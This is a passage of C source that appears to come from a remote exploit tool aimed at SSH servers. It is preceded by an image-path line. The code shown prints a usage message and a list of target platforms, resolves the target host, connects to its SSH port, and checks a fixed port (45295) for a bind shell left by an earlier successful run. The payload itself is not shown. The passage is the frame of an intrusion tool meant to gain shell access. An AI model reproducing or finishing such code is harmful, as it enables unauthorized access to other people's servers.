
			default:

				printf("%s\n",usage);

				printf("Available platforms:\n");

				for(i=0;targets[i].platform;i++)

					printf("%2d. %s\n", i, targets[i].platform);

				printf("\n");

				exit(0);

				break;

		}

	}

	if(host[0]=='\0') {

		printf("[*] You must specify a host!\n");

		exit(1);

	}

	if((hostStruct=gethostbyname(host))==NULL) {

		printf("[*] Couldn't resolve host %s\nUse '%s -h' for help\n", host,argv[0]);

		exit(1);

	}

	if((targetSock=connect_to_host(SSH_PORT))==-1) {

		printf("[*] Couln't connect to host %s\n", host);

		exit(1);

	}

// check port 45295 just incase we've already successfu
	if(do_bind_shell()==1) {

		exit(0);

	}
